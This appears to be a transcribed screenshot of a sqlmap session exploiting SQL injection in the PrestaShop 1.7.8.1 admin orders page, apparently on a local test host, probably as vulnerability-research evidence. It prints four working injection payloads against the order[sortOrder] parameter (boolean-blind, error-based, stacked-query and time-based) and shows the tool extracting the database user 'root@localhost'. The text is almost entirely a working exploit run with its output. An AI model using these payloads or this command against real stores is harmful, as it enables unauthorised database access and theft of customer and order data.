 :\Users\dark\Desktop>sqlmap.py -r sql.r --dbms=mysql --risk 3 --thread 10 --proxy=http://127.0.0.1:8080 --current-user
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.10.17#dev}
_ -| . [']     | .'| . |
___|_  [.]_|_|_|__,|  _|
     |_|V...       |_|   https://sqlmap.org
!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Develo
pers assume no liability and are not responsible for any misuse or damage caused by this program
*] starting @ 03:14:33 /2022-01-28/
03:14:33] [INFO] parsing HTTP request from 'sql.r'
custom injection marker ('*') found in option '-u'. Do you want to process it? [Y/n/q] Y
03:14:35] [WARNING] it seems that you've provided empty parameter value(s) for testing. Please, always use only valid parameter values so sqlmap could be able to run properly
03:14:35] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
    Type: boolean-based blind
    Title: MySQL RLIKE boolean-based blind - WHERE, HAVING, ORDER BY or GROUP BY clause
    Payload: http://local.numanturle.com:80/prestashop_1.7.8.1/admin860ykaqhn/index.php/sell/orders/?_token=tPhFxoTyY8HLoCWbfVDKdY8Io_1BVL3ZVebYNljeM9M&order[orderBy]=id_order&order[sortOrder]= RLI
KE (SELECT (CASE WHEN (6486=6486) THEN '' ELSE 0x28 END))
    Type: error-based
    Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: http://local.numanturle.com:80/prestashop_1.7.8.1/admin860ykaqhn/index.php/sell/orders/?_token=tPhFxoTyY8HLoCWbfVDKdY8Io_1BVL3ZVebYNljeM9M&order[orderBy]=id_order&order[sortOrder]= AND
(SELECT 2100 FROM(SELECT COUNT(*),CONCAT(0x7178627a71,(SELECT (ELT(2100=2100,1))),0x7170627171,FLOOR(RAND(0)*2))x FROM INFORMATION_SCHEMA.PLUGINS GROUP BY x)a)
    Type: stacked queries
    Title: MySQL >= 5.0.12 stacked queries (comment)
    Payload: http://local.numanturle.com:80/prestashop_1.7.8.1/admin860ykaqhn/index.php/sell/orders/?_token=tPhFxoTyY8HLoCWbfVDKdY8Io_1BVL3ZVebYNljeM9M&order[orderBy]=id_order&order[sortOrder]=;SEL
ECT SLEEP(5)#
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: http://local.numanturle.com:80/prestashop_1.7.8.1/admin860ykaqhn/index.php/sell/orders/?_token=tPhFxoTyY8HLoCWbfVDKdY8Io_1BVL3ZVebYNljeM9M&order[orderBy]=id_order&order[sortOrder]= AND
(SELECT 4707 FROM (SELECT(SLEEP(5)))kLvV)
---
03:14:37] [INFO] testing MySQL
03:14:37] [INFO] confirming MySQL
03:14:38] [WARNING] reflective value(s) found and filtering out
03:14:38] [INFO] the back-end DBMS is MySQL
web application technology: PHP 7.4.27, Apache 2.4.52
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
03:14:38] [INFO] fetching current user
03:14:39] [INFO] retrieved: 'root@localhost'
current user: 'root@localhost'
03:14:39] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 2 times
03:14:39] [INFO] fetched data logged to text files under 'C:\Users\dark\AppData\Local\sqlmap\output\local.numanturle.com'
*] ending @ 03:14:39 /2022-01-28/